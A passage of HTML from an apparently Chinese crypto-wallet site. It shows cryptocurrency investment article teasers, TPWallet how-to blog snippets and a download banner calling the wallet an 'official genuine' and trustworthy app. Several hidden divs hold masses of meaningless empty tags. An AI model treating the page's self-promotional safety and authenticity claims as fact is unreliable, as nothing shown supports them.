            <abbr id="tth8ig"><time lang="3kj974"></time><u draggable="n17z_x"></u><em dir="2f4z8l"></em><ul date-time="m3byuy"></ul><map dir="u1izqa"></map><legend lang="xvfafq"></legend><code dir="3s32iw"></code><acronym dir="83vmas"></acronym><tt draggable="k2qhkd"></tt><abbr lang="m3xppa"></abbr><big dropzone="1cea6d"></big><legend id="o28idp"></legend><dfn dropzone="cnr6n5"></dfn><em lang="yyt1bb"></em><u date-time="upuw4a"></u><font lang="auk2kg"></font><map id="j1btdh"></map><big date-time="6yiqr9"></big><ul date-time="bvp_cq"></ul><ins id="k5ap7k"></ins><big date-time="gmeeb4"></big><strong dropzone="f1e_bc"></strong><pre dir="sre2o5"></pre><strong draggable="t8vwnz"></strong><noframes date-time="kx4bus"></noframes><tt draggable="kg86ra"></tt><style lang="s3eslg"></style><abbr lang="nnuoa3"></abbr><ins id="mxdcd8"></ins><b date-time="w5z4gj"></b><big draggable="auhuz6"></big><ol date-time="kf2deh"></ol><i lang="icv3es"></i><del id="lmjbjw"></del><dl lang="gn9u6g"></dl><del dropzone="z8nfk0"></del><i id="umrvg_"></i><em dropzone="cpc7fu"></em><address dropzone="ut9k23"></address><acronym date-time="nrewv9"></acronym><del dir="1jx_tp"></del><del lang="a52w8p"></del><center lang="n6trbe"></center><legend date-time="1mn21o"></legend><dfn lang="3_tzmj"></dfn><pre dir="ylh26n"></pre><small date-time="pbhp7b"></small><address dir="43tzj6"></address><sub lang="7clf13"></sub><time dropzone="_tvh0y"></time><address id="b0d7pm"></address><i lang="o0eybx"></i><kbd dir="z3srt_"></kbd><del dropzone="qfr4fb"></del><i dir="dikz_e"></i><big draggable="sj7vne"></big><tt dir="jsomdz"></tt><tt id="8t5x6_"></tt><kbd draggable="wsgqd7"></kbd><em lang="xhtuht"></em><tt lang="c10z5w"></tt><ins draggable="a89nlj"></ins><var lang="y15efg"></var><u dropzone="g9l_mb"></u><noscript dropzone="g8c10l"></noscript><kbd dir="ayb19n"></kbd><address date-time="7qdh85"></address><em draggable="2usoyf"></em><ins lang="0iyi_6"></ins><dfn lang="vgtger"></dfn><big dropzone="4kqrn_"></big><time draggable="3pzv7f"></time><ins dir="0l0of4"></ins><em dir="qwkxto"></em><legend dropzone="0h1gq5"></legend><small date-time="axjfhv"></small><strong lang="enu6za"></strong><code dir="2ertuz"></code><em dir="5zdnth"></em><font draggable="uv7cxg"></font></abbr>
            <u draggable="splbs"><abbr id="nf6ht"></abbr><small date-time="x4kt_"></small><style date-time="5zsm0"></style><strong dropzone="1omqz"></strong><noscript lang="llknr"></noscript><noframes dropzone="b3bpb"></noframes><ins dir="fstdb"></ins><dl dir="ub4dm"></dl><kbd lang="4f9lf"></kbd><map lang="fhbg3"></map><abbr dir="nyk_b"></abbr><area dropzone="_k6al"></area><em id="mhr_k"></em><strong id="jy4oe"></strong><acronym dir="lx8ei"></acronym><small draggable="pedvv"></small><time dir="qpx6f"></time><em date-time="uin4w"></em><small dropzone="qmsgj"></small><tt lang="ltzu8"></tt><map lang="q2d4m"></map><i id="dao8y"></i><noscript date-time="suf5l"></noscript><var draggable="mquey"></var><bdo date-time="z7a6l"></bdo><del draggable="nfiup"></del><big lang="rgmlg"></big><em date-time="obit7"></em><ins dir="dvv1e"></ins><u dir="lbnvo"></u></u>
            <code dropzone="vzp"><tt dropzone="yja"></tt><font draggable="ymv"></font><legend date-time="4y3"></legend><kbd date-time="2p3"></kbd><sub date-time="882"></sub><big id="_7y"></big><bdo lang="245"></bdo><legend lang="1f7"></legend><font draggable="tj7"></font><address draggable="g3l"></address><sub dir="dt6"></sub><ins lang="k44"></ins><tt dir="pyp"></tt><big dir="si7"></big><var draggable="0tf"></var><legend lang="fbv"></legend><abbr dir="152"></abbr><em dropzone="r4e"></em><font dropzone="sl5"></font><tt dropzone="0g9"></tt><dfn dropzone="y4n"></dfn><em lang="kcq"></em><noscript lang="mva"></noscript><acronym id="28k"></acronym><time date-time="v5g"></time><time dir="yxz"></time><style draggable="la8"></style><strong dropzone="xka"></strong><i id="aru"></i><dfn lang="hfu"></dfn><sub date-time="x6u"></sub><abbr id="ubo"></abbr><var id="09k"></var><abbr dir="xic"></abbr><font draggable="1ai"></font><dfn lang="b9t"></dfn><dfn dir="oob"></dfn><time dropzone="1l9"></time><abbr id="a08"></abbr><map lang="jft"></map><pre dir="r5z"></pre><var lang="1c3"></var><style id="qd1"></style><ul dropzone="7o9"></ul><area dir="1bj"></area><style lang="lb6"></style><dl lang="671"></dl><code dropzone="vpx"></code><dfn dir="nyy"></dfn><kbd id="lfz"></kbd></code>
        </div>
         <!--// Pricing Area -->

            <!-- Frequently Ask Question -->
            <div id="tm-area-faq" class="tm-faq-area tm-section tm-padding-section bg-white">
                <div class="container">
                    <div class="row justify-content-center">
                        <div class="col-lg-8">
                            <div class="tm-sectiontitle text-center">
                                <h2>常见问题</h2>
                                <span class="tm-sectiontitle-divider"><i class="zmdi zmdi-fullscreen"></i></span>
                            </div>
                        </div>
                    </div>
                    <div class="row align-items-center">
                        <div class="col-lg-5">
                            <div class="tm-faq-image">
                                <img src="/skin/images/faq-image.png" alt="faq image">
                            </div>
                        </div>
                        <div class="col-lg-7">
                            <!-- Accordion Wrapper -->
                            <div id="tm-accordion1" class="tm-accordion">
                                <div class="card">
                                    <div class="card-header" id="tm-accordion1-heading1">
                                        <h5 class="mb-0">
                                            <button class="btn btn-link" data-toggle="collapse" data-target="#tm-accordion1-collapse1"
                                                aria-expanded="false" aria-controls="tm-accordion1-collapse1">
                                                虚拟币解析：投资与风险的全面指南
                                            </button>
                                        </h5>
                                    </div>
                                    <div id="tm-accordion1-collapse1" class="collapse show" aria-labelledby="tm-accordion1-heading1"
                                        data-parent="#tm-accordion1">
                                        <div class="card-body">
                                            <p>引言 虚拟币，特别是比特币和以太坊等加密货币，近年来在投资市场上引起了极大的关注。无论是投资者、经济学家...<a href="/jiamihuobi/673.html" title="虚拟币解析：投资与风险的全面指南">查看全部</a></p>
                                        </div>
                                    </div>
                                </div>
<div class="card">
                                    <div class="card-header" id="tm-accordion1-heading2">
                                        <h5 class="mb-0">
                                            <button class="btn btn-link" data-toggle="collapse" data-target="#tm-accordion1-collapse2"
                                                aria-expanded="false" aria-controls="tm-accordion1-collapse2">
                                                虚拟币存款的监管现状与未来展望
                                            </button>
                                        </h5>
                                    </div>
                                    <div id="tm-accordion1-collapse2" class="collapse " aria-labelledby="tm-accordion1-heading2"
                                        data-parent="#tm-accordion1">
                                        <div class="card-body">
                                            <p>引言 近年来，随着区块链技术的快速发展和虚拟货币的广泛传播，越来越多的人开始关注虚拟币的投资和存款。虚拟...<a href="/jiamihuobi/671.html" title="虚拟币存款的监管现状与未来展望">查看全部</a></p>
                                        </div>
                                    </div>
                                </div>
<div class="card">
                                    <div class="card-header" id="tm-accordion1-heading3">
                                        <h5 class="mb-0">
                                            <button class="btn btn-link" data-toggle="collapse" data-target="#tm-accordion1-collapse3"
                                                aria-expanded="false" aria-controls="tm-accordion1-collapse3">
                                                游戏币与虚拟币：玩法、价值与未来趋势解析
                                            </button>
                                        </h5>
                                    </div>
                                    <div id="tm-accordion1-collapse3" class="collapse " aria-labelledby="tm-accordion1-heading3"
                                        data-parent="#tm-accordion1">
                                        <div class="card-body">
                                            <p>在当今数字经济蓬勃发展的背景下，游戏币和虚拟币成为了热门话题。随着越来越多的人参与到各种游戏和在线活动...<a href="/jiamihuobi/669.html" title="游戏币与虚拟币：玩法、价值与未来趋势解析">查看全部</a></p>
                                        </div>
                                    </div>
                                </div>
<div class="card">
                                    <div class="card-header" id="tm-accordion1-heading4">
                                        <h5 class="mb-0">
                                            <button class="btn btn-link" data-toggle="collapse" data-target="#tm-accordion1-collapse4"
                                                aria-expanded="false" aria-controls="tm-accordion1-collapse4">
                                                : 深入了解MR虚拟币：现状、前景与投资策略
                                            </button>
                                        </h5>
                                    </div>
                                    <div id="tm-accordion1-collapse4" class="collapse " aria-labelledby="tm-accordion1-heading4"
                                        data-parent="#tm-accordion1">
                                        <div class="card-body">
                                            <p>随着全球数字经济的快速发展，各种虚拟货币也逐渐进入了大众的视野。在众多虚拟货币中，MR虚拟币作为一种新兴的...<a href="/jiamihuobi/667.html" title=": 深入了解MR虚拟币：现状、前景与投资策略">查看全部</a></p>
                                        </div>
                                    </div>
                                </div>
<div class="card">
                                    <div class="card-header" id="tm-accordion1-heading5">
                                        <h5 class="mb-0">
                                            <button class="btn btn-link" data-toggle="collapse" data-target="#tm-accordion1-collapse5"
                                                aria-expanded="false" aria-controls="tm-accordion1-collapse5">
                                                深入了解摩蝎币（CCC）：潜力、应用与投资前景
                                            </button>
                                        </h5>
                                    </div>
                                    <div id="tm-accordion1-collapse5" class="collapse " aria-labelledby="tm-accordion1-heading5"
                                        data-parent="#tm-accordion1">
                                        <div class="card-body">
                                            <p>在近年来数字货币迅猛发展的背景下，各种新兴虚拟货币层出不穷，摩蝎币（CCC）便是其中一颗璀璨的明珠。从其独...<a href="/jiamihuobi/665.html" title="深入了解摩蝎币（CCC）：潜力、应用与投资前景">查看全部</a></p>
                                        </div>
                                    </div>
                                </div>
<div class="card">
                                    <div class="card-header" id="tm-accordion1-heading6">
                                        <h5 class="mb-0">
                                            <button class="btn btn-link" data-toggle="collapse" data-target="#tm-accordion1-collapse6"
                                                aria-expanded="false" aria-controls="tm-accordion1-collapse6">
                                                虚拟币挖矿矿工了解虚拟货币挖矿：作为一名矿
                                            </button>
                                        </h5>
                                    </div>
                                    <div id="tm-accordion1-collapse6" class="collapse " aria-labelledby="tm-accordion1-heading6"
                                        data-parent="#tm-accordion1">
                                        <div class="card-body">
                                            <p>在过去的十余年中，随着比特币等虚拟货币的兴起，挖矿成为了一项备受关注且充满争议的活动。矿工们不仅是区块...<a href="/jiamihuobi/663.html" title="虚拟币挖矿矿工了解虚拟货币挖矿：作为一名矿">查看全部</a></p>
                                        </div>
                                    </div>
                                </div>
<div class="card">
                                    <div class="card-header" id="tm-accordion1-heading7">
                                        <h5 class="mb-0">
                                            <button class="btn btn-link" data-toggle="collapse" data-target="#tm-accordion1-collapse7"
                                                aria-expanded="false" aria-controls="tm-accordion1-collapse7">
                                                比特币与其他虚拟资产的区别详解
                                            </button>
                                        </h5>
                                    </div>
                                    <div id="tm-accordion1-collapse7" class="collapse " aria-labelledby="tm-accordion1-heading7"
                                        data-parent="#tm-accordion1">
                                        <div class="card-body">
                                            <p>引言 在当今的金融世界中，比特币（Bitcoin）作为一种虚拟资产，已经引起了广泛的关注与讨论。它是第一个被广泛认...<a href="/jiamihuobi/659.html" title="比特币与其他虚拟资产的区别详解">查看全部</a></p>
                                        </div>
                                    </div>
                                </div>
<div class="card">
                                    <div class="card-header" id="tm-accordion1-heading8">
                                        <h5 class="mb-0">
                                            <button class="btn btn-link" data-toggle="collapse" data-target="#tm-accordion1-collapse8"
                                                aria-expanded="false" aria-controls="tm-accordion1-collapse8">
                                                探索虚拟币与旅游结合的创新模式
                                            </button>
                                        </h5>
                                    </div>
                                    <div id="tm-accordion1-collapse8" class="collapse " aria-labelledby="tm-accordion1-heading8"
                                        data-parent="#tm-accordion1">
                                        <div class="card-body">
                                            <p>随着数字经济的蓬勃发展，虚拟币的应用越来越广泛，旅游业作为一个传统而又充满活力的行业，也在慢慢与虚拟币...<a href="/jiamihuobi/657.html" title="探索虚拟币与旅游结合的创新模式">查看全部</a></p>
                                        </div>
                                    </div>
                                </div>

                                

                            </div>
                            <!--// Accordion Wrapper -->
                        </div>
                    </div>
                </div>
            </div>
            <!--// Frequently Ask Question -->
<div class="ddnone">
            <big id="f5wi"><dfn id="pzkw"></dfn><ul id="141i"></ul><pre draggable="l6po"></pre><strong draggable="z_a8"></strong><acronym dropzone="urp_"></acronym><dfn dir="g_s6"></dfn><legend dropzone="6v_b"></legend><ul dropzone="i2j9"></ul><noscript lang="9r2m"></noscript><acronym date-time="yyut"></acronym><ul lang="zf0n"></ul><u dir="u7kn"></u><strong dropzone="78ud"></strong><font draggable="fzmu"></font><area dir="4z2j"></area><u date-time="5c0v"></u><legend lang="g68n"></legend><b dir="sbkv"></b><var dir="ekbu"></var><em lang="69y_"></em><ol date-time="9p5d"></ol><var date-time="wepl"></var><center draggable="vyd_"></center><sub dropzone="dxev"></sub><var date-time="fkdx"></var><ins draggable="uxt0"></ins><abbr date-time="mb7o"></abbr><var id="zuo2"></var><i dir="c2fl"></i><noframes id="0q6z"></noframes><ins date-time="1y26"></ins><strong id="c3or"></strong><ins date-time="e8be"></ins><noscript id="h9s3"></noscript><ins dir="68ib"></ins><kbd draggable="xkxz"></kbd><area date-time="pt9k"></area><pre dir="dyvg"></pre><map dropzone="_9gv"></map><code dropzone="j9vz"></code><center dropzone="j1bb"></center><acronym lang="z5q1"></acronym><b draggable="vt91"></b><sub id="sfu9"></sub><style date-time="3p4n"></style><strong dir="03eu"></strong><big draggable="ag4j"></big><del date-time="snmc"></del><bdo dropzone="jyib"></bdo><strong dropzone="74h3"></strong><u id="e4b0"></u><acronym dropzone="ieqt"></acronym><legend id="copi"></legend><noframes dropzone="2i7r"></noframes><sub date-time="nd64"></sub><small lang="4g_8"></small><b date-time="n3vi"></b><tt lang="w48t"></tt><acronym lang="icvi"></acronym><strong lang="7azj"></strong><del id="g86m"></del><em date-time="m08s"></em><style date-time="ankb"></style><sub date-time="09ij"></sub><u date-time="68gz"></u><del dropzone="_pv3"></del><map lang="h275"></map><center dir="690g"></center><i draggable="6jh3"></i><time dir="5lu5"></time><area lang="y41l"></area><address lang="9iy1"></address><var dir="pe1c"></var><area lang="l9eb"></area><ol dir="0eyp"></ol><tt dropzone="7m34"></tt><font id="8h66"></font><u id="l_wt"></u><ul lang="jzxz"></ul><ins dropzone="w49k"></ins></big>
            <pre id="rbwqe"></pre><ul date-time="zmmrr"></ul><em dropzone="ee5g6"></em><code dropzone="jwvow"></code><center dropzone="xqle5"></center>
            <bdo dir="876f"><strong draggable="qhql"></strong><area draggable="yqmf"></area><strong dropzone="p1g5"></strong><font draggable="1e9v"></font><dfn id="1elq"></dfn><bdo id="opib"></bdo><em dropzone="__64"></em><area dropzone="j6qm"></area><del dropzone="y_w_"></del><time dropzone="15a5"></time><noframes lang="c271"></noframes><legend lang="oiww"></legend><del lang="ct3y"></del><b id="8nqh"></b><dl lang="7ahq"></dl><abbr dir="01dv"></abbr><area draggable="h508"></area><strong dropzone="g03l"></strong><kbd id="g8ef"></kbd><b lang="q4vw"></b><strong date-time="3ij7"></strong><legend draggable="guy3"></legend><noframes id="dg60"></noframes><big draggable="fr8f"></big><bdo dropzone="46vz"></bdo><bdo lang="vd2b"></bdo><var lang="hwll"></var><big lang="oggd"></big><u date-time="800b"></u><pre dropzone="gwe1"></pre><pre dropzone="nlot"></pre><center draggable="9b_b"></center><del dir="w5z7"></del><sub dir="pqcr"></sub><legend dropzone="ud7j"></legend><pre draggable="xazo"></pre><ins dropzone="o30x"></ins><style id="5qn7"></style><abbr dropzone="afq4"></abbr><kbd dropzone="5xab"></kbd><noframes dir="_u00"></noframes><ul id="ex49"></ul><i id="7l_1"></i><abbr dropzone="udts"></abbr><sub dir="6fw2"></sub><del draggable="7w73"></del><ol date-time="apvh"></ol><abbr dir="i95u"></abbr><em lang="9mkl"></em><abbr id="bjkq"></abbr><abbr dropzone="dqy5"></abbr><b dropzone="q1qr"></b><address dropzone="ahx2"></address><center date-time="oqyf"></center><ol dropzone="70_6"></ol><address lang="02hd"></address><small dropzone="ud76"></small><ol id="lqdn"></ol><kbd dir="vbv2"></kbd><em draggable="st4n"></em><ol date-time="m379"></ol><legend lang="mfdd"></legend><address dropzone="o6r7"></address><em dropzone="kv0m"></em><u dir="y3kx"></u><big lang="kvlm"></big><address draggable="j8pd"></address><noframes dropzone="vrro"></noframes><noscript id="_qv_"></noscript><font id="i2ts"></font><del id="q3y3"></del><sub draggable="7iz4"></sub><legend dir="524y"></legend><font id="4513"></font><center id="cahe"></center><i date-time="x493"></i><area lang="7aid"></area><code lang="dzsu"></code><noframes dropzone="9bh2"></noframes><center dir="hga2"></center></bdo>
        </div>
            <!-- Downlaod Area -->
            <div id="tm-area-download" class="tm-downlaod-area tm-section tm-padding-section bg-gradient">
                <div class="tm-download-bgshape">
                    <img src="/skin/images/download-bgshape.png" alt="bg shape">
                </div>
                <div class="container">
                    <div class="row align-items-center">
                        <div class="col-lg-6">
                            <div class="tm-download-content">
                                <img src="/skin/images/logo-white.png" alt="appmyil">
                                <h4>现在就拥有您的tp官方正版下载!</h4>
                                <h3>安全可信赖的数字资产钱包，伴您探索区块链世界</h3>
                                <div class="tm-buttongroup">
                                    <a href="#" class="tm-button tm-button-lg tm-button-white"><i class="zmdi zmdi-android"></i><span>Google
                                            Play</span></a>
                                    <a href="#" class="tm-button tm-button-lg tm-button-white tm-button-transparent"><i
                                            class="zmdi zmdi-apple"></i><span>IOS App Store</span></a>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-6">
                            <div class="tm-download-graph text-center">
                                <h5>Download Statics (Last 6 month)</h5>
                                <canvas id="downloadgraph" height="185"></canvas>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--// Downlaod Area -->
<div class="ddnone">
            <noframes date-time="sy68"><abbr lang="fd5r"></abbr><abbr draggable="ha9c"></abbr><ins draggable="00vg"></ins><noscript lang="6x4q"></noscript><dfn draggable="e13x"></dfn><sub draggable="v738"></sub><legend draggable="5z4y"></legend><strong dir="igjl"></strong><center lang="2det"></center><ol id="uwq8"></ol></noframes>
            <b date-time="qs5"></b><big date-time="9cb"></big><noscript dropzone="c1k"></noscript>
            <ul lang="tkd1fc"><kbd dir="mirlqs"></kbd><tt draggable="iqq4qj"></tt><b lang="6k8o8l"></b><map date-time="x88cbh"></map><em date-time="7apcwj"></em><kbd dir="n48jie"></kbd><font id="l54kvg"></font><area date-time="clv1ed"></area><center lang="r5ca3s"></center><font date-time="7bg2c9"></font><dfn date-time="3rtoab"></dfn><i lang="pmxnv7"></i><center draggable="je6ojj"></center><em draggable="46t8o8"></em><ol lang="_86c9n"></ol><del draggable="r0yxan"></del><strong draggable="45ofmx"></strong><center id="1lhre6"></center><del date-time="93mzfi"></del><em draggable="l7riz1"></em><u date-time="xlm0sq"></u><strong id="ui8hk0"></strong><code id="9oqkwv"></code><b draggable="9u6rtp"></b><time date-time="63iq9b"></time><u lang="05l_g8"></u><font dir="axz9nl"></font><ol id="qvd_jh"></ol><style date-time="5hv65z"></style><area dir="ysnxng"></area></ul>
        </div>
            <!-- Blog Area -->
            <div id="tm-area-blog" class="tm-blog-area tm-section tm-padding-section bg-grey">
                <div class="container">
                    <div class="row justify-content-center">
                        <div class="col-lg-8">
                            <div class="tm-sectiontitle text-center">
                                <h2>最新文章</h2>
                                <span class="tm-sectiontitle-divider"><i class="zmdi zmdi-fullscreen"></i></span>
                            </div>
                        </div>
                    </div>
                    <div class="row tm-blog-slider tm-slider-arrow">

                        <!-- Single Blog -->
                        <div class="col-lg-4 col-md-6 col-12">
                            <div class="tm-blog">
                                <div class="tm-blog-topside">
                                    <div class="tm-blog-image">
                                        <img src="/images/defaultpic.gif" alt="  如何将以太坊安全转移到TPWallet？">
                                    </div>
                                    <span class="tm-blog-date">2026-01-18</span>
                                </div>
                                <div class="tm-blog-content">
                                    <h4><a href="/zixun/672.html" title="  如何将以太坊安全转移到TPWallet？">  如何将以太坊安全转移到TPWallet？</a></h4>
                                    <p>## 引言在数字货币的世界里，以太坊（Ethereum）是最受欢迎的区块链平台之一，支持智能合约和去中心化应用（DApps）...</p>
                                    <a href="/zixun/672.html" title="  如何将以太坊安全转移到TPWallet？" class="tm-button tm-button-sm tm-button-dark"><span>查看更多</span></a>
                                </div>
                            </div>
                        </div>
<div class="col-lg-4 col-md-6 col-12">
                            <div class="tm-blog">
                                <div class="tm-blog-topside">
                                    <div class="tm-blog-image">
                                        <img src="/images/defaultpic.gif" alt="如何使用TPWallet将数字资产转换为人民币：完整指">
                                    </div>
                                    <span class="tm-blog-date">2026-01-18</span>
                                </div>
                                <div class="tm-blog-content">
                                    <h4><a href="/zixun/670.html" title="如何使用TPWallet将数字资产转换为人民币：完整指">如何使用TPWallet将数字资产转换为人民币：完整指</a></h4>
                                    <p>随着区块链技术的发展，数字资产的逐渐普及，人们越来越多地开始接触并使用各种数字钱包。在众多数字钱包中，...</p>
                                    <a href="/zixun/670.html" title="如何使用TPWallet将数字资产转换为人民币：完整指" class="tm-button tm-button-sm tm-button-dark"><span>查看更多</span></a>
                                </div>
                            </div>
                        </div>
<div class="col-lg-4 col-md-6 col-12">
                            <div class="tm-blog">
                                <div class="tm-blog-topside">
                                    <div class="tm-blog-image">
                                        <img src="/images/defaultpic.gif" alt="TPWallet 兑换代币等待确认的含义解析及解决方案">
                                    </div>
                                    <span class="tm-blog-date">2026-01-18</span>
                                </div>
                                <div class="tm-blog-content">
                                    <h4><a href="/zixun/668.html" title="TPWallet 兑换代币等待确认的含义解析及解决方案">TPWallet 兑换代币等待确认的含义解析及解决方案</a></h4>
                                    <p>在加密货币交易中，许多用户会遇到“等待确认”这一状态，尤其是在使用TPWallet等数字钱包进行代币兑换时。那么，...</p>
                                    <a href="/zixun/668.html" title="TPWallet 兑换代币等待确认的含义解析及解决方案" class="tm-button tm-button-sm tm-button-dark"><span>查看更多</span></a>
                                </div>
                            </div>
                        </div>
<div class="col-lg-4 col-md-6 col-12">
                            <div class="tm-blog">
                                <div class="tm-blog-topside">
                                    <div class="tm-blog-image">
                                        <img src="/images/defaultpic.gif" alt="如何将TPWallet中的数字货币转移到银行卡上？">
                                    </div>
                                    <span class="tm-blog-date">2026-01-18</span>
                                </div>
                                <div class="tm-blog-content">
                                    <h4><a href="/zixun/666.html" title="如何将TPWallet中的数字货币转移到银行卡上？">如何将TPWallet中的数字货币转移到银行卡上？</a></h4>
                                    <p>在数字货币的世界中，越来越多的人希望能够将其持有的加密资产转化为传统货币，并最终通过银行系统提取到银行...</p>
                                    <a href="/zixun/666.html" title="如何将TPWallet中的数字货币转移到银行卡上？" class="tm-button tm-button-sm tm-button-dark"><span>查看更多</span></a>
                                </div>
                            </div>
                        </div>
<div class="col-lg-4 col-md-6 col-12">
                            <div class="tm-blog">
                                <div class="tm-blog-topside">
                                    <div class="tm-blog-image">
                                        <img src="/images/defaultpic.gif" alt="如何在TPWallet上购买Tomato币：详细指南">
                                    </div>
                                    <span class="tm-blog-date">2026-01-18</span>
                                </div>
                                <div class="tm-blog-content">
                                    <h4><a href="/zixun/664.html" title="如何在TPWallet上购买Tomato币：详细指南">如何在TPWallet上购买Tomato币：详细指南</a></h4>
                                    <p>在越来越多的人开始关注加密货币投资的今天，如何安全、便捷地购买这些数字资产成为了许多初学者和投资者共同...</p>
                                    <a href="/zixun/664.html" title="如何在TPWallet上购买Tomato币：详细指南" class="tm-button tm-button-sm tm-button-dark"><span>查看更多</span></a>
                                </div>
                            </div>
                        </div>
<div class="col-lg-4 col-md-6 col-12">
                            <div class="tm-blog">
                                <div class="tm-blog-topside">
                                    <div class="tm-blog-image">
                                        <img src="/images/defaultpic.gif" alt="如何填写TPWallet代币合约地址：一步一步的指南">
                                    </div>
                                    <span class="tm-blog-date">2026-01-18</span>
                                </div>
                                <div class="tm-blog-content">
                                    <h4><a href="/zixun/662.html" title="如何填写TPWallet代币合约地址：一步一步的指南">如何填写TPWallet代币合约地址：一步一步的指南</a></h4>
                                    <p>在加密货币的世界里，代币合约地址扮演着至关重要的角色。它是与区块链相连接的一个唯一标识符，代表着特定代...</p>
                                    <a href="/zixun/662.html" title="如何填写TPWallet代币合约地址：一步一步的指南" class="tm-button tm-button-sm tm-button-dark"><span>查看更多</span></a>
                                </div>
                            </div>
                        </div>
<div class="col-lg-4 col-md-6 col-12">
                            <div class="tm-blog">
                                <div class="tm-blog-topside">
                                    <div class="tm-blog-image">
                                        <img src="/images/defaultpic.gif" alt="如何在TPWallet中兑换TRX：完整指南">
                                    </div>
                                    <span class="tm-blog-date">2026-01-18</span>
                                </div>
                                <div class="tm-blog-content">
                                    <h4><a href="/zixun/661.html" title="如何在TPWallet中兑换TRX：完整指南">如何在TPWallet中兑换TRX：完整指南</a></h4>
                                    <p>引言 在数字货币的世界中，不同的币种之间相互转换是日常操作之一。TRX（Tronix）作为Tron网络的原生数字货币，受到...</p>
                                    <a href="/zixun/661.html" title="如何在TPWallet中兑换TRX：完整指南" class="tm-button tm-button-sm tm-button-dark"><span>查看更多</span></a>
                                </div>
                            </div>
                        </div>
<div class="col-lg-4 col-md-6 col-12">
                            <div class="tm-blog">
                                <div class="tm-blog-topside">
                                    <div class="tm-blog-image">
                                        <img src="/images/defaultpic.gif" alt="火币提币到TPWallet不到账的解决方法详解">
                                    </div>
                                    <span class="tm-blog-date">2026-01-18</span>
                                </div>
                                <div class="tm-blog-content">
                                    <h4><a href="/zixun/660.html" title="火币提币到TPWallet不到账的解决方法详解">火币提币到TPWallet不到账的解决方法详解</a></h4>
                                    <p>在加密货币日益热门的今天，很多用户都在使用火币等交易所进行数字货币的交易。然而，有时候我们会遇到一些技...</p>
                                    <a href="/zixun/660.html" title="火币提币到TPWallet不到账的解决方法详解" class="tm-button tm-button-sm tm-button-dark"><span>查看更多</span></a>
                                </div>
                            </div>
                        </div>
	
                        <!--// Single Blog -->


                    </div>
                </div>
            </div>
            <!--// Blog Area -->
<div class="ddnone">
            <strong lang="t8nz0rw"><font dropzone="w5nc3al"></font><kbd dir="xy3t5co"></kbd><kbd lang="gdbruwa"></kbd><acronym id="6psu5xy"></acronym><tt id="_9926x7"></tt><ins dropzone="7x7bwid"></ins><time lang="stwco3i"></time><time draggable="_0pw0ex"></time><dfn id="p_alq72"></dfn><var draggable="ihtpver"></var><acronym date-time="rta15yr"></acronym><tt dropzone="u_fmow4"></tt><abbr dropzone="4e4i0x5"></abbr><time id="u5jmcy6"></time><noscript dropzone="_eoy6r1"></noscript><strong lang="gtwy61x"></strong><tt id="mqr9e34"></tt><noscript dropzone="le1heup"></noscript><sub dropzone="wu0_lps"></sub><abbr dir="h1djxwn"></abbr><b dropzone="tz34m3s"></b><em id="0za8djb"></em><address draggable="6gy7swn"></address><abbr draggable="pp5gws8"></abbr><abbr lang="cbjnau5"></abbr><noframes id="8x9d60z"></noframes><kbd date-time="qb4z_75"></kbd><u date-time="ydviv55"></u><small date-time="rdl9zgi"></small><address id="li2ru2o"></address></strong>
            <time dir="j92nhp5"><tt lang="02mv1ao"></tt><code lang="lbzxkqx"></code><pre dir="ouja0vp"></pre><area date-time="vpuucmz"></area><tt dropzone="zgv45e2"></tt><tt date-time="0nh0bd_"></tt><code draggable="ukd_duh"></code><del dropzone="hiasci2"></del><area lang="60l1dsz"></area><ins date-time="mf1qvnr"></ins><map draggable="_xoan6k"></map><sub dir="uuwhvl0"></sub><u draggable="s8xnhgb"></u><ins dir="6d7kpcy"></ins><center draggable="zjhbaxv"></center><abbr dropzone="wgwlme_"></abbr><acronym dir="an85ort"></acronym><noframes date-time="5blwv7n"></noframes><kbd date-time="7bqhmxx"></kbd><address dropzone="uueysy8"></address><bdo id="_mqnd82"></bdo><font dropzone="75thf76"></font><strong date-time="4s_zt7k"></strong><ol dir="vb_x8wz"></ol><time lang="01w8eh9"></time><font dir="aq6s2w3"></font><ul id="nftxilm"></ul><big id="2mhoe8m"></big><noframes date-time="vgfqls4"></noframes><style date-time="saam29a"></style><b dropzone="q6mjlhb"></b><strong date-time="kbf4pfx"></strong><bdo dir="i6e6dps"></bdo><big dropzone="w5gk2fg"></big><ins draggable="daiq9um"></ins><noframes dropzone="y0aq863"></noframes><ul dropzone="mokhrzy"></ul><em draggable="f1dm5y8"></em><center date-time="prvozdy"></center><sub draggable="c3j77m7"></sub></time>
            <em date-time="zigt9"><sub date-time="52u15"></sub><noscript dir="8hl4a"></noscript><style dropzone="eir5m"></style><strong id="xr7oj"></strong><noscript dir="kq6ti"></noscript><acronym draggable="pazd2"></acronym><noscript dropzone="ztlhb"></noscript><time dropzone="l0nui"></time><noframes date-time="e79up"></noframes><small dropzone="at_le"></small><noframes draggable="2cp_2"></noframes><kbd dropzone="_q16y"></kbd><pre draggable="0nw1c"></pre><small dir="rssvt"></small><style dir="expjr"></style><bdo dropzone="jxvkg"></bdo><legend id="2vopt"></legend><map date-time="ndse8"></map><dfn dir="6xdyi"></dfn><i lang="5khun"></i><sub dir="fcul7"></sub><center date-time="8ca4s"></center><u lang="dyfwf"></u><abbr lang="2biog"></abbr><center dir="imey3"></center><bdo lang="p8ugl"></bdo><dl dir="ilsa2"></dl><font lang="9x8vi"></font><ol dir="jwvm6"></ol><i draggable="wj0h3"></i><b lang="c_8z1"></b><u id="inws9"></u><ul dropzone="9l1tt"></ul><sub dir="vz77n"></sub><strong lang="2x491"></strong><var lang="jr7a3"></var><strong date-time="4cqaj"></strong><map lang="3oo4l"></map><bdo lang="kaise"></bdo><ol id="ah1an"></ol><center lang="9i3s4"></center><ol dir="6p101"></ol><address id="691eu"></address><small lang="hkk8n"></small><area dropzone="9buew"></area><kbd id="kw8_u"></kbd><ul dir="v96lz"></ul><var dropzone="lbfuk"></var><abbr draggable="dw012"></abbr><ins id="jlczs"></ins></em>
        </div>
            <!-- Contact Area -->
          <!--// Contact Area -->

        </main>
        <!--// Page Content -->

        <!-- Footer Area -->
         <div class="tm-footer bg-gradient">
            <div class="tm-footer-bgshape">
                <img src="/skin/images/footer-bgshape.png" alt="footer background shape">
            </div>
            <div class="container">
                <div class="tm-footer-toparea tm-padding-section">
                    <div class="row widgets tm-footer-widgets">
                        <div class="col-xl-5 col-lg-4 col-md-6 col-12">
                            <div class="single-widget widget-info">
                                <a href="index.html" class="widget-info-logo">
                                    <img src="/skin/images/logo-footer.png" alt="appmyil logo">
